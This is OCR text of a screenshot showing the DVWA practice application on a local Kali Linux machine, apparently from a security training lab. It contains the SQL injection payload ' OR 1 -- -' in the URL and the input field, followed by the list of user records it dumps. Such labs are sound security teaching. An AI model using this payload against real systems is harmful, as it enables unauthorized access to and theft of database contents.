 1 2 3 4 10:56
Kali Linux × Vulnerability: SQL Injectic × +
127.0.0.1:8080/vulnerabilities/sqli/?id='+OR+1+--+-'+&Submit=Submit# 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: ' OR 1 -- -' Submit
ID: ' OR 1 -- -'
First name: admin
Surname: admin
ID: ' OR 1 -- -'
First name: Gordon
Surname: Brown
ID: ' OR 1 -- -'
First name: Hack
Surname: Me
ID: ' OR 1 -- -'
First name: Pablo
Surname: Picasso
ID: ' OR 1 -- -'
First name: Bob
Surname: Smith